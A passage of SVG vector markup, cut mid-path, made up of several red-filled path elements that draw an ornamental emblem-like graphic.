12.3052 40.7326 12.3052 41.0561ZM15.8133 36.3773C15.8133 36.0548 16.0756 35.793 16.3981 35.793C16.7206 35.793 16.983 36.0548 16.983 36.3773C16.983 36.7003 16.7206 36.9622 16.3981 36.9622C16.0756 36.9622 15.8133 36.7003 15.8133 36.3773ZM14.0706 12.886C13.9792 12.886 13.8878 12.8542 13.8132 12.7891C13.6498 12.6475 13.6314 12.3995 13.7735 12.2356C13.7934 12.2122 14.2744 11.6602 15.1578 11.0226C15.3342 10.8959 15.5797 10.9357 15.7069 11.1111C15.8341 11.287 15.7944 11.5334 15.618 11.6602C14.815 12.239 14.3728 12.7444 14.3678 12.7498C14.2903 12.8398 14.1805 12.886 14.0706 12.886ZM11.5126 30.187C12.1288 29.8113 13.059 29.8734 13.4381 30.5542C13.6334 30.904 13.7139 31.8863 13.0262 31.6921C12.6863 31.5957 12.7598 31.3164 12.7017 31.0565C12.6311 30.7455 12.1884 30.814 11.9847 30.9288C11.2915 31.3174 11.6637 32.2391 12.1799 32.588C12.7986 33.0059 13.7422 32.9199 14.34 32.4946C14.9278 32.0772 15.1082 31.3293 15.1275 30.6456C15.1489 29.8724 14.9203 29.1683 14.3067 28.6699C13.6995 28.1765 12.899 27.94 12.1372 27.8207C11.8207 27.7715 11.4997 27.7392 11.1787 27.7298C11.1201 27.7283 11.0609 27.7288 11.0023 27.7288C10.8766 27.7328 10.8662 27.5499 10.9914 27.5291C12.3658 27.5291 13.8987 27.5693 14.9328 28.6262C15.9902 29.7065 16.02 31.9345 14.8657 32.9661C13.7114 33.9972 11.5385 33.8441 10.8865 32.3097C10.5705 31.5659 10.8085 30.6173 11.5126 30.187ZM3.10113 31.4615C3.49617 31.1157 4.01095 30.9065 4.564 30.9065C4.67133 30.9065 4.78065 30.9149 4.88699 30.9303C5.47581 31.0158 5.99556 31.3258 6.35085 31.8029C6.70613 32.2799 6.8547 32.8667 6.76824 33.4556C6.60973 34.5408 5.66314 35.3607 4.56699 35.3607C4.45916 35.3607 4.35083 35.3527 4.244 35.3368C3.4753 35.2245 2.85617 34.7291 2.54908 34.0737C2.70412 33.1753 2.89244 32.3047 3.10113 31.4615ZM2.41641 34.9115C2.84176 35.4262 3.44996 35.7934 4.16201 35.8978C4.29667 35.9172 4.43382 35.9276 4.56897 35.9276C5.94438 35.9276 7.13147 34.9 7.33023 33.5375C7.55284 32.0136 6.49444 30.5924 4.97096 30.3693C4.8353 30.3494 4.69717 30.339 4.56152 30.339C4.1163 30.339 3.69195 30.4483 3.31331 30.6406C3.37095 30.4255 3.42859 30.2098 3.48921 29.9996C3.8281 29.8819 4.18835 29.8153 4.56152 29.8153C4.72301 29.8153 4.88599 29.8267 5.04698 29.8506C6.85619 30.1154 8.11334 31.8034 7.84899 33.6126C7.61296 35.2305 6.20277 36.4513 4.56947 36.4513C4.40847 36.4513 4.24648 36.4394 4.08648 36.4161C3.40374 36.3157 2.80052 36.0131 2.32747 35.5788C2.3553 35.3552 2.38412 35.1326 2.41641 34.9115ZM2.26734 42.6501C2.50734 42.8544 2.79853 42.9915 3.11853 43.0382C3.20151 43.0501 3.28499 43.0566 3.36748 43.0566C4.20475 43.0566 4.92773 42.43 5.04997 41.5997C5.18562 40.671 4.54015 39.8044 3.61145 39.6678C3.52847 39.6558 3.44548 39.6494 3.3635 39.6494C2.85815 39.6494 2.39803 39.8789 2.08299 40.2422C2.07604 40.0106 2.06958 39.7791 2.06908 39.5465C2.43728 39.2812 2.88548 39.1256 3.3635 39.1256C3.47082 39.1256 3.58014 39.1336 3.68698 39.149C4.90239 39.3274 5.74662 40.4608 5.56873 41.6747C5.40922 42.7609 4.46313 43.5798 3.36748 43.5798C3.26015 43.5798 3.15033 43.5714 3.043 43.556C2.803 43.5212 2.57592 43.4467 2.36524 43.3408C2.32946 43.1118 2.29616 42.8812 2.26734 42.6501ZM2.27778 41.1942C2.36275 40.6064 2.91828 40.1761 3.52301 40.2655C4.12226 40.3535 4.53916 40.9125 4.4517 41.5117C4.3717 42.0474 3.90512 42.4509 3.36598 42.4509C3.31281 42.4509 3.25915 42.4469 3.20498 42.439C2.91529 42.3967 2.6584 42.2442 2.48349 42.0086C2.30809 41.7736 2.23554 41.4844 2.27778 41.1942ZM2.47753 44.0007C2.63306 44.0524 2.79455 44.0931 2.96052 44.1175C3.09567 44.1373 3.23282 44.1473 3.36847 44.1473C4.74289 44.1473 5.92997 43.1192 6.12923 41.7567C6.23706 41.0188 6.05121 40.2824 5.605 39.6842C5.15879 39.0854 4.50686 38.6968 3.76847 38.5885C3.63331 38.5686 3.49667 38.5587 3.36102 38.5587C2.90288 38.5587 2.4666 38.675 2.07951 38.8782C2.08399 38.6829 2.08548 38.4876 2.09343 38.2943C2.48697 38.1289 2.9148 38.035 3.36102 38.035C3.52151 38.035 3.684 38.0469 3.844 38.0702C4.72102 38.1979 5.49519 38.6605 6.02488 39.3711C6.55457 40.0817 6.7752 40.9562 6.64749 41.8327C6.41147 43.4511 5.00127 44.671 3.36847 44.671C3.20797 44.671 3.04499 44.6596 2.88498 44.6362C2.78362 44.6213 2.68474 44.601 2.58586 44.5776C2.5466 44.3858 2.51281 44.1935 2.47753 44.0007ZM7.74166 41.9927C7.44998 43.9873 5.82016 45.5252 3.85642 45.7463C3.73269 46.2397 3.52251 46.6984 3.24773 47.1088C3.17617 46.8822 3.10461 46.6561 3.03902 46.4271C3.14585 46.2198 3.23679 46.0022 3.30486 45.7741C3.15579 45.7721 3.00623 45.7607 2.85766 45.7438C2.81045 45.562 2.76573 45.3796 2.72349 45.1957C2.74933 45.2002 2.77467 45.2067 2.80051 45.2106C2.98933 45.239 3.18114 45.2524 3.37046 45.2524C5.28898 45.2524 6.94464 43.8183 7.22339 41.9167C7.52451 39.8521 6.13917 37.9261 4.11282 37.5301C4.05021 37.5236 3.9876 37.5192 3.92598 37.5097C3.86189 37.5008 3.79977 37.4849 3.73667 37.4725C3.61095 37.4605 3.48425 37.4521 3.35903 37.4521C2.9317 37.4521 2.51877 37.5266 2.12921 37.6578C2.14063 37.473 2.15156 37.2881 2.16647 37.1043C2.26535 37.0754 2.36474 37.0456 2.4671 37.0238C2.3717 36.9716 2.28026 36.913 2.18883 36.8543C2.20672 36.6566 2.22312 36.4593 2.24349 36.2635C2.70461 36.6044 3.23679 36.8414 3.81219 36.9537C3.87629 36.9607 3.9404 36.9656 4.0035 36.9746C4.06611 36.984 4.12673 36.9999 4.18835 37.0113C4.31605 37.0238 4.44425 37.0322 4.57096 37.0322C6.48998 37.0322 8.14614 35.5977 8.4244 33.6956C8.57496 32.665 8.31508 31.6369 7.69247 30.8021C7.07035 29.9668 6.16053 29.4237 5.12947 29.2732C4.94065 29.2453 4.74885 29.2309 4.55953 29.2309C4.2609 29.2309 3.96971 29.2697 3.68797 29.3358C3.80673 28.9477 3.92747 28.5661 4.0522 28.1964C4.07952 28.3728 4.08847 28.5537 4.07158 28.738C4.23257 28.7196 4.39506 28.7067 4.55953 28.7067C4.58786 28.7067 4.61568 28.7092 4.6435 28.7102C4.67481 28.2212 4.57792 27.7392 4.36326 27.3045C4.44077 27.0903 4.51928 26.8816 4.59729 26.6744C5.01518 27.2881 5.21345 28.012 5.16525 28.7494C5.17519 28.7509 5.19009 28.7514 5.205 28.7544C5.39183 28.7812 5.5732 28.824 5.75158 28.8737C5.8286 27.8128 5.48177 26.8081 4.84375 26.0413C4.91729 25.8565 4.98985 25.6751 5.06289 25.4972C5.93196 26.4175 6.40153 27.6995 6.24699 29.0436C6.9819 29.3447 7.62638 29.8352 8.11234 30.4886C8.81844 31.4367 9.11309 32.6019 8.94216 33.7711C8.67036 35.628 7.23979 37.0894 5.45842 37.4605C7.04799 38.3207 8.01744 40.1045 7.74166 41.9927ZM11.136 47.6966C11.136 47.3731 11.3983 47.1113 11.7208 47.1113C12.0438 47.1113 12.3052 47.3726 12.3052 47.6966C12.3052 48.0191 12.0438 48.281 11.7208 48.281C11.3983 48.2815 11.136 48.0196 11.136 47.6966ZM16.3986 52.9593C16.0761 52.9593 15.8137 52.6979 15.8137 52.3744C15.8137 52.0519 16.0761 51.7901 16.3986 51.7901C16.7211 51.7901 16.9834 52.0519 16.9834 52.3744C16.9834 52.6979 16.7211 52.9593 16.3986 52.9593ZM17.05 47.4526C16.895 48.2174 16.817 49.0517 16.817 49.9312C16.817 50.1592 16.8319 50.3973 16.8652 50.6795L16.8836 50.84L16.7504 50.9309C14.647 52.3709 12.1129 52.4524 12.0065 52.4554L11.7248 52.4629L11.7322 52.1811C11.7347 52.0743 11.8172 49.5411 13.2567 47.4382L13.3477 47.3051L13.5081 47.3235C13.7944 47.3562 14.0324 47.3712 14.2575 47.3712C15.134 47.3712 15.9678 47.2926 16.736 47.1376L17.1305 47.0576L17.05 47.4526ZM30.6297 65.6749C30.6153 65.7976 30.5035 66.1727 30.4439 66.3834C30.1845 67.3032 29.4128 68.8843 28.5736 70.5519C27.7169 72.2538 26.7485 74.1788 26.0081 76.0799C25.2205 78.0988 24.5765 79.9443 24.0086 81.5726C23.8416 82.0516 23.6801 82.5132 23.5236 82.9559C23.5251 82.7825 23.548 82.462 23.6444 81.9125C23.463 81.7897 23.2866 81.668 23.1261 81.5388C22.8116 81.2839 22.5144 81.0613 22.2774 80.8501C21.8128 80.4257 21.5027 80.1435 21.5027 80.1435C21.5027 80.1435 21.9117 80.2479 22.5239 80.4044C22.8285 80.4784 23.1927 80.5356 23.5683 80.6076C23.6791 80.6285 23.7929 80.6439 23.9082 80.6578C23.9301 80.5708 23.9514 80.4794 23.9748 80.386C23.5286 80.0466 23.14 79.7067 22.8299 79.4156C22.5552 79.1562 22.334 78.9375 22.1855 78.7785C22.0349 78.623 21.9484 78.5341 21.9484 78.5341C21.9484 78.5341 22.0687 78.5728 22.2769 78.6404C22.4841 78.7105 22.7842 78.8014 23.1425 78.8998C23.3795 78.9639 23.6453 79.0295 23.9251 79.0891C22.9253 78.4655 22.0389 77.6968 21.3566 76.7989C22.0374 77.1283 22.7375 77.3335 23.4282 77.4598C23.7005 77.5085 23.9708 77.5423 24.2406 77.5671C24.106 77.4921 23.9753 77.4195 23.8555 77.3519C23.541 77.1899 23.308 77.0021 23.1395 76.8903C22.9716 76.7785 22.8796 76.7094 22.8796 76.7094C22.8796 76.7094 22.9959 76.7283 23.2011 76.7497C23.4053 76.7716 23.6841 76.8277 24.0314 76.8247C24.2009 76.8282 24.3827 76.8372 24.5765 76.8367C24.7132 76.8367 24.8553 76.8208 24.9989 76.8078C25.062 76.6076 25.1276 76.4009 25.1957 76.1877C25.1733 76.1788 25.148 76.1688 25.1246 76.1599C24.7341 75.9974 24.3832 75.816 24.0791 75.6759C23.4779 75.3887 23.0779 75.1979 23.0779 75.1979C23.0779 75.1979 23.5271 75.178 24.2029 75.1472C24.5373 75.1268 24.9224 75.1219 25.3353 75.0811C25.4113 75.0717 25.4918 75.0617 25.5698 75.0528C25.5967 74.9733 25.623 74.8943 25.6498 74.8158C25.622 74.8034 25.5947 74.7899 25.5668 74.7775C25.3373 74.6548 25.1107 74.5345 24.8926 74.4178C24.4533 74.1942 24.0697 73.9462 23.7383 73.746C23.0754 73.3455 22.662 73.0483 22.662 73.0483C22.662 73.0483 23.1803 73.1149 23.9499 73.1576C24.0081 73.1611 24.0712 73.1636 24.1313 73.1666C23.7845 73.023 23.4958 72.8992 23.293 72.7899C23.056 72.6697 22.9199 72.6011 22.9199 72.6011C22.9199 72.6011 23.0739 72.5991 23.3437 72.5961C23.6086 72.6006 23.9917 72.5668 24.4329 72.5241C25.0799 72.452 25.8546 72.2861 26.6451 72.0535C26.668 71.9939 26.6913 71.9358 26.7137 71.8761C26.0131 71.5825 25.3209 71.2605 24.67 70.8883C25.5192 70.9151 26.3355 70.8625 27.1475 70.7755C26.5994 70.5459 26.0946 70.3109 25.6931 70.0729C25.6041 70.0237 25.5186 69.9805 25.4391 69.9328C25.3616 69.8791 24.5716 69.328 24.5716 69.328C24.5716 69.328 25.5196 69.4523 25.6076 69.4632C25.697 69.4682 25.7924 69.4652 25.8908 69.4687C26.426 69.4871 27.07 69.4498 27.7383 69.3574C27.7452 69.3415 27.7517 69.3256 27.7582 69.3102C26.749 68.931 25.778 68.4416 24.823 67.9919C25.9529 67.9328 27.0446 67.9054 28.1348 67.7454L28.4792 67.7042C28.4966 67.6674 28.513 67.6326 28.5303 67.5974L25.6379 66.2329L27.0988 66.1534C26.8941 66.0411 26.6963 65.9248 26.5095 65.804C25.9758 65.4562 25.5023 65.0925 25.0019 64.771C25.6061 64.8083 26.2317 64.9067 26.8384 64.9578C27.1415 64.9827 27.4407 64.9961 27.7284 64.9857C27.9455 64.9787 28.1423 64.9514 28.3445 64.9171C27.3885 64.5245 26.5114 63.976 25.7015 63.3891C26.909 63.5317 28.107 63.5625 29.2429 63.4488C28.4016 63.0125 27.6439 62.4888 26.9567 61.9188C28.0956 62.1598 29.223 62.2557 30.2774 62.1613C30.3872 62.1399 30.508 62.1186 30.6352 62.0977C30.6894 63.4577 30.7152 64.928 30.6297 65.6749ZM27.7065 52.1811L27.7144 52.4629L27.4332 52.4554C27.3259 52.4524 24.7922 52.3709 22.6878 50.9309L22.5547 50.84L22.573 50.6805C22.6058 50.3933 22.6212 50.1553 22.6212 49.9312C22.6212 49.0502 22.5427 48.2164 22.3882 47.4526L22.3087 47.0581L22.7032 47.1381C23.4709 47.2931 24.3047 47.3717 25.1813 47.3717C25.4068 47.3717 25.6454 47.3567 25.9311 47.3244L26.0911 47.3056L26.182 47.4382C27.622 49.5411 27.704 52.0743 27.7065 52.1811ZM27.1326 47.6966C27.1326 47.3731 27.3949 47.1113 27.7174 47.1113C28.0404 47.1113 28.3018 47.3726 28.3018 47.6966C28.3018 48.0191 28.0409 48.281 27.7174 48.281C27.3954 48.2815 27.1326 48.0196 27.1326 47.6966ZM23.624 52.3744C23.624 52.6979 23.3636 52.9593 23.0391 52.9593C22.7171 52.9593 22.4548 52.6979 22.4548 52.3744C22.4548 52.0519 22.7166 51.7901 23.0391 51.7901C23.3631 51.7901 23.624 52.0519 23.624 52.3744ZM25.1698 46.9617C23.9112 46.9617 22.7619 46.7843 21.8272 46.4842C22.1278 47.4189 22.3052 48.5672 22.3052 49.8268C22.3052 52.9091 20.0105 55.3583 19.9132 55.4611L19.7194 55.6654L19.5256 55.4611C19.4277 55.3588 17.134 52.9091 17.134 49.8268C17.134 48.5677 17.3109 47.4194 17.6115 46.4842C16.6764 46.7848 15.5275 46.9622 14.2689 46.9622C11.1866 46.9622 8.73645 44.668 8.63359 44.5701L8.42987 44.3769L8.63359 44.1831C8.73645 44.0857 11.1866 41.7915 14.2689 41.7915C15.5275 41.7915 16.6769 41.9689 17.6115 42.269C17.3109 41.3344 17.134 40.1855 17.134 38.9259C17.134 35.8446 19.4277 33.3939 19.5256 33.2916L19.7194 33.0873L19.9132 33.2916C20.0105 33.3939 22.3052 35.8446 22.3052 38.9259C22.3052 40.1855 22.1278 41.3344 21.8272 42.269C22.7624 41.9689 23.9112 41.7915 25.1698 41.7915C28.2516 41.7915 30.7008 44.0857 30.8036 44.1831L31.0074 44.3769L30.8036 44.5701C30.7008 44.6675 28.2516 46.9617 25.1698 46.9617ZM33.8014 54.4018C33.3975 54.5553 33.2066 54.1364 33.1709 53.8139C33.0869 53.0547 33.308 52.2373 33.6484 51.5625C33.0705 51.8323 32.4514 52.0082 31.8148 52.042C31.4998 52.0589 30.9502 52.0852 30.8101 51.7155C30.6571 51.3111 31.0745 51.1207 31.3969 51.0845C32.1562 51 32.9746 51.2221 33.6484 51.5625C33.308 50.8877 33.0869 50.0708 33.1709 49.311C33.2062 48.9895 33.396 48.5702 33.8009 48.7237C34.1711 48.8643 34.1468 49.4184 34.1279 49.7349C34.0901 50.3699 33.9187 50.9851 33.6484 51.5625C34.3222 51.2221 35.1406 51 35.8998 51.0845C36.2218 51.1197 36.6392 51.3101 36.4877 51.715C36.3475 52.0857 35.7925 52.0614 35.476 52.042C34.8414 52.0037 34.2263 51.8328 33.6484 51.5625C33.9182 52.1399 34.0951 52.761 34.1279 53.396C34.1443 53.7121 34.1706 54.2611 33.8014 54.4018ZM38.2795 59.1342C37.8755 59.2863 37.6857 58.8684 37.6494 58.5459C37.5659 57.7866 37.787 56.9692 38.1274 56.2944C37.5495 56.5647 36.9304 56.7402 36.2949 56.7739C35.9788 56.7908 35.4293 56.8172 35.2891 56.448C35.1351 56.043 35.5545 55.8532 35.877 55.8174C36.6352 55.7334 37.4536 55.9546 38.1274 56.2944C37.787 55.6196 37.5659 54.8032 37.6494 54.043C37.6852 53.7215 37.876 53.3021 38.2805 53.4562C38.6511 53.5968 38.6258 54.1513 38.6069 54.4678C38.5692 55.1024 38.3977 55.7165 38.1274 56.2944C38.8022 55.9546 39.6196 55.7334 40.3789 55.8174C40.7008 55.8527 41.1192 56.043 40.9667 56.448C40.8256 56.8177 40.2705 56.7933 39.955 56.7739C39.3205 56.7357 38.7053 56.5647 38.1274 56.2944C38.3972 56.8713 38.5731 57.4934 38.6069 58.1285C38.6238 58.4445 38.6492 58.9951 38.2795 59.1342ZM45.2216 60.8917C45.082 61.2624 44.527 61.2376 44.2109 61.2187C43.5754 61.1809 42.9617 61.0095 42.3838 60.7397C42.6532 61.3166 42.8305 61.9372 42.8633 62.5727C42.8797 62.8883 42.9056 63.4388 42.5359 63.5784C42.1319 63.7315 41.9416 63.3136 41.9058 62.9911C41.8213 62.2319 42.042 61.4135 42.3838 60.7397C41.8054 61.009 41.1853 61.1859 40.5498 61.2192C40.2338 61.2356 39.6832 61.2619 39.5451 60.8912C39.393 60.4863 39.8104 60.2969 40.1329 60.2607C40.8921 60.1767 41.7095 60.3983 42.3843 60.7392C42.0435 60.0644 41.8218 59.247 41.9063 58.4877C41.9416 58.1652 42.1319 57.7474 42.5364 57.8999C42.9071 58.04 42.8812 58.5951 42.8629 58.9116C42.8261 59.5461 42.6537 60.1608 42.3843 60.7392C43.0576 60.3983 43.876 60.1767 44.6358 60.2607C44.9573 60.2974 45.3747 60.4883 45.2216 60.8917ZM49.0959 56.5131C48.9563 56.8833 48.4013 56.8584 48.0852 56.8395C47.4497 56.8018 46.8355 56.6303 46.2577 56.3605C46.5275 56.9379 46.7044 57.5585 46.7372 58.1936C46.7526 58.4967 46.7779 58.9697 46.4842 59.1615C46.129 59.3931 45.8512 59.0353 45.7945 58.7188C45.6574 57.9407 45.9068 57.0517 46.2577 56.3605C45.6798 56.6298 45.0596 56.8072 44.4236 56.84C44.1081 56.8564 43.558 56.8823 43.4184 56.5116C43.2663 56.1076 43.6842 55.9183 44.0067 55.882C44.766 55.798 45.5839 56.0197 46.2577 56.3605C45.9173 55.6857 45.6967 54.8688 45.7796 54.1091C45.8159 53.7861 46.0057 53.3687 46.4107 53.5213C46.7809 53.6619 46.7476 54.2164 46.7376 54.5329C46.6825 55.166 46.5289 55.7821 46.2581 56.36C46.9319 56.0191 47.7503 55.7975 48.5096 55.882C48.8311 55.9178 49.2495 56.1081 49.0959 56.5131ZM53.4249 51.4641C53.2853 51.8348 52.7292 51.8099 52.4132 51.7911C51.7777 51.7528 51.163 51.5824 50.5856 51.3125C50.8554 51.8894 51.0333 52.5111 51.0656 53.1461C51.0815 53.4616 51.1079 54.0122 50.7372 54.1513C50.3332 54.3029 50.1429 53.886 50.1071 53.5635C50.0231 52.8037 50.2452 51.9873 50.5856 51.3125C50.0077 51.5824 49.3876 51.7578 48.7526 51.7915C48.4375 51.8084 47.886 51.8348 47.7473 51.4646C47.5948 51.0606 48.0117 50.8698 48.3352 50.8345C49.0939 50.751 49.9128 50.9722 50.5861 51.3125C50.2462 50.6383 50.0236 49.8204 50.1076 49.0611C50.1439 48.7386 50.3342 48.3207 50.7387 48.4738C51.1093 48.6139 51.0756 49.1689 51.0651 49.4859C51.0115 50.119 50.8569 50.7342 50.5861 51.3125C51.2604 50.9722 52.0783 50.751 52.8376 50.835C53.1595 50.8698 53.5769 51.0596 53.4249 51.4641ZM53.5958 47.1495L53.404 46.9672L53.5958 46.7848C53.649 46.7346 54.9136 45.549 56.6279 45.2275L56.7765 45.1992L56.8709 45.3175C56.9901 45.468 57.0955 45.5873 57.2013 45.6921C57.6167 46.1085 58.0495 46.4668 58.4868 46.7575L58.8033 46.9667L58.4868 47.1759C58.0505 47.4651 57.6187 47.8228 57.2013 48.2402C57.095 48.3461 56.9901 48.4658 56.8709 48.6149L56.7765 48.7332L56.6279 48.7053C54.9146 48.3853 53.6495 47.1997 53.5958 47.1495ZM66.1817 77.3599C65.6361 77.1437 58.9623 74.4197 55.6689 69.0458C54.6994 67.4637 53.9193 65.4726 53.9124 63.1019C53.9099 62.1742 54.0808 60.1429 54.2179 58.6617C55.0433 58.2845 56.1906 57.9173 56.9206 57.6366C56.3114 58.3009 55.7404 58.9956 55.2092 59.7186C56.0023 59.2202 56.7894 58.7794 57.563 58.3913C56.4093 59.6107 55.3777 60.9494 54.4808 62.3933C55.483 61.6132 56.4843 60.9449 57.4642 60.375C56.4063 61.7131 55.489 63.1735 54.7278 64.7352C55.8204 63.5452 56.9474 62.5325 58.0679 61.6733C57.089 63.0711 56.2647 64.5891 55.6127 66.2065C56.533 65.4746 57.4413 64.8629 58.3149 64.3556C57.5069 65.5949 56.7924 66.9559 56.2006 68.4371C57.2609 67.2053 58.3417 66.2031 59.3852 65.3921C58.5176 66.8063 57.7693 68.3929 57.2003 70.1564C57.9745 69.259 58.7571 68.4977 59.5228 67.8572C59.1149 69.0627 58.8132 70.3387 58.6398 71.6774C59.4314 70.6796 60.2393 69.8553 61.0234 69.183C60.5951 70.2488 60.2319 71.423 59.9775 72.7129C60.8943 71.4612 61.8493 70.4863 62.7581 69.7479C62.3571 70.8833 62.0321 72.1663 61.8637 73.6123C62.0177 73.3663 63.1735 72.1688 63.7787 71.4428C63.6818 72.1932 63.1015 74.1534 63.1015 74.1534C63.1015 74.1534 64.1658 72.7253 64.699 72.145C64.6264 72.9196 64.3591 74.2468 64.3591 74.6379C64.9395 73.9601 65.5661 73.2272 65.9079 72.6051C66.0804 73.506 65.8597 74.541 65.424 75.654C65.9561 74.9286 66.4347 74.3571 66.9723 73.7181C66.8883 74.4789 66.5455 76.1688 66.1817 77.3599ZM69.8647 63.7211C69.7246 64.0917 69.1686 64.0664 68.8531 64.0475C68.2185 64.0093 67.6034 63.8383 67.0255 63.569C67.2958 64.1459 67.4712 64.767 67.505 65.4021C67.5219 65.7176 67.5472 66.2677 67.1775 66.4068C66.7735 66.5588 66.5832 66.1419 66.5479 65.8195C66.4655 65.0597 66.6856 64.2438 67.026 63.569C66.4481 63.8383 65.8289 64.0137 65.1929 64.0475C64.8769 64.0644 64.3253 64.0907 64.1872 63.7201C64.0361 63.3156 64.4535 63.1258 64.776 63.09C65.5353 63.0075 66.3527 63.2281 67.0265 63.5685C66.6866 62.8937 66.466 62.0773 66.5484 61.3176C66.5837 60.9946 66.773 60.5782 67.178 60.7292C67.5497 60.8684 67.5243 61.4244 67.5055 61.7409C67.4677 62.3755 67.2963 62.9911 67.026 63.569C67.7007 63.2281 68.5191 63.007 69.2784 63.0905C69.5994 63.1268 70.0188 63.3171 69.8647 63.7211Z" fill="#C41C2B"/>
<path d="M19.4991 86.2518C18.9073 86.0292 18.394 85.907 17.9562 85.8429C14.9644 86.2364 12.5693 90.5619 12.5693 90.5619H21.1845L21.4673 87.6725C21.0857 87.1701 20.4695 86.6181 19.4991 86.2518Z" fill="#C41C2B"/>
<path d="M65.7279 58.7799C65.5654 58.5608 64.8887 58.6408 64.6586 58.6627C64.1707 58.696 63.6837 58.7899 63.1987 58.853C63.804 58.9509 64.438 59.0796 65.0323 59.0711C65.1083 59.0701 65.9655 58.9981 65.7279 58.7799Z" fill="#C41C2B"/>
<path d="M66.9525 66.0973C67.1726 66.3388 67.2417 65.4608 67.2436 65.4086C67.2332 64.7875 67.1254 64.1808 67.0255 63.5691C66.9624 64.0536 66.8695 64.54 66.8352 65.0285C66.8143 65.2566 66.7338 65.9368 66.9525 66.0973Z" fill="#C41C2B"/>
<path d="M63.1256 56.3243C62.9065 56.4893 62.9865 57.1626 63.0084 57.3941C63.0417 57.8821 63.1356 58.369 63.1992 58.8535C63.2971 58.2483 63.4218 57.6142 63.4163 57.0209C63.4148 56.9424 63.3448 56.0883 63.1256 56.3243Z" fill="#C41C2B"/>
<path d="M62.7075 51.8835C62.5922 51.7871 62.4978 51.7016 62.4103 51.6137C62.065 51.2688 61.7569 50.912 61.4916 50.5498C61.2257 50.912 60.9181 51.2688 60.5733 51.6137C60.4829 51.7026 60.3889 51.7886 60.2747 51.8835C60.5226 52.996 61.1716 53.9063 61.4911 54.3034C61.8106 53.9063 62.4605 52.996 62.7075 51.8835Z" fill="#C41C2B"/>
<path d="M57.9083 46.9667C57.5461 46.7014 57.1903 46.3933 56.8445 46.0485C56.7555 45.9595 56.6686 45.8631 56.5751 45.7518C55.4596 45.9998 54.5508 46.6477 54.1558 46.9667C54.5518 47.2862 55.4631 47.9347 56.5751 48.1822C56.6686 48.0713 56.7555 47.9745 56.8445 47.8855C57.1898 47.5402 57.5471 47.2321 57.9083 46.9667Z" fill="#C41C2B"/>
<path d="M60.669 58.7799C60.429 59.0016 61.305 59.0691 61.3587 59.0711C61.9798 59.0602 62.5875 58.9519 63.1987 58.853C62.7142 58.7899 62.2268 58.696 61.7398 58.6627C61.5092 58.6408 60.832 58.5608 60.669 58.7799Z" fill="#C41C2B"/>
<path d="M59.9214 46.7397C59.973 46.7193 60.0232 46.7019 60.0744 46.6845C59.9537 46.616 59.8473 46.5504 59.7499 46.4694L59.4518 46.2413L59.1805 45.9854C58.9937 45.8229 58.8486 45.6202 58.6846 45.4418C58.8828 45.5869 59.0592 45.7539 59.2719 45.8756L59.576 46.0674L59.898 46.2249C59.7201 46.0599 59.5258 45.8776 59.3445 45.6838C58.9385 45.2604 58.5728 44.8033 58.3258 44.4455C58.0779 44.0868 57.9318 43.8388 57.9318 43.8388C57.9318 43.8388 58.1246 44.056 58.4332 44.3561C58.7422 44.6562 59.1785 45.0254 59.6416 45.3489C59.8061 45.4647 59.977 45.5745 60.1455 45.6808C60.0351 45.5139 59.9204 45.3454 59.8011 45.1849C59.4677 44.7347 59.0915 44.3124 58.7879 44.0147C58.4848 43.7171 58.2657 43.5332 58.2657 43.5332C58.2657 43.5332 58.5156 43.6709 58.8779 43.9074C59.2396 44.1444 59.7037 44.4942 60.1365 44.8883C60.3328 45.0627 60.5181 45.2505 60.6876 45.4254L60.5226 45.1104L60.3258 44.8142C60.2011 44.609 60.0312 44.4386 59.8841 44.2458C60.0635 44.4038 60.2702 44.5429 60.4351 44.7228L60.6965 44.9852L60.9301 45.2748C61.014 45.3698 61.0816 45.4746 61.1462 45.5819L61.1651 45.6122C61.186 45.5476 61.2078 45.4821 61.2337 45.416C60.9723 44.8331 60.5062 44.1489 59.8344 43.4761C58.774 42.4162 57.2053 42.1434 56.5718 42.0748C56.6399 42.7084 56.9141 44.2771 57.973 45.337C58.6016 45.966 59.3017 46.4609 59.9214 46.7397Z" fill="#C41C2B"/>
<path d="M64.4973 63.495C64.2578 63.7191 65.1318 63.7842 65.1865 63.7872C65.8081 63.7758 66.4148 63.668 67.026 63.5696C66.542 63.5065 66.055 63.4121 65.5671 63.3788C65.3375 63.3569 64.6588 63.2764 64.4973 63.495Z" fill="#C41C2B"/>
<path d="M63.1256 61.3827C63.3468 61.6227 63.4143 60.7462 63.4168 60.693C63.4064 60.0724 63.2976 59.4657 63.1987 58.8535C63.1356 59.339 63.0417 59.8254 63.0079 60.3134C62.9865 60.5435 62.906 61.2202 63.1256 61.3827Z" fill="#C41C2B"/>
<path d="M60.8185 47.7802C61.2344 48.1956 61.9589 48.1956 62.3758 47.7802C62.8046 47.3508 62.8046 46.6517 62.3758 46.2234C62.1681 46.0152 61.8918 45.9004 61.5971 45.9004C61.3025 45.9004 61.0272 46.0152 60.819 46.2234C60.3892 46.6517 60.3892 47.3508 60.8185 47.7802Z" fill="#C41C2B"/>
<path d="M33.5752 54.0917C33.7953 54.3322 33.8644 53.4547 33.8664 53.402C33.8559 52.7809 33.7471 52.1742 33.6487 51.5625C33.5856 52.048 33.4917 52.5339 33.4579 53.0224C33.4371 53.2524 33.3561 53.9297 33.5752 54.0917Z" fill="#C41C2B"/>
<path d="M35.5987 56.2225C35.3606 56.4456 36.2332 56.5111 36.2879 56.5136C36.9095 56.5022 37.5157 56.3939 38.1274 56.295C37.6424 56.2319 37.1564 56.1385 36.668 56.1052C36.4359 56.0828 35.7636 56.0028 35.5987 56.2225Z" fill="#C41C2B"/>
<path d="M25.1812 47.9063C24.413 47.9063 23.6761 47.8477 22.9829 47.7324C23.0967 48.4226 23.1558 49.16 23.1558 49.9312C23.1558 50.1314 23.1444 50.3401 23.1215 50.5777C24.6644 51.5799 26.4577 51.8368 27.1509 51.9009C27.0873 51.2067 26.8289 49.4114 25.8281 47.8725C25.5916 47.8949 25.3824 47.9063 25.1812 47.9063Z" fill="#C41C2B"/>
<path d="M14.2568 40.9712C15.0265 40.9712 15.7644 41.0294 16.4546 41.1447C16.3403 40.454 16.2817 39.7166 16.2817 38.9464C16.2817 38.7432 16.2926 38.5345 16.3155 38.2994C14.7731 37.2972 12.9803 37.0408 12.2861 36.9767C12.3507 37.6713 12.6086 39.4666 13.6094 41.006C13.8499 40.9827 14.0586 40.9712 14.2568 40.9712Z" fill="#C41C2B"/>
<path d="M36.1776 51.49C36.0161 51.2699 35.3389 51.3504 35.1078 51.3723C34.6199 51.4056 34.1334 51.4995 33.6489 51.5626C34.2536 51.661 34.8877 51.7897 35.482 51.7807C35.5605 51.7797 36.4137 51.7102 36.1776 51.49Z" fill="#C41C2B"/>
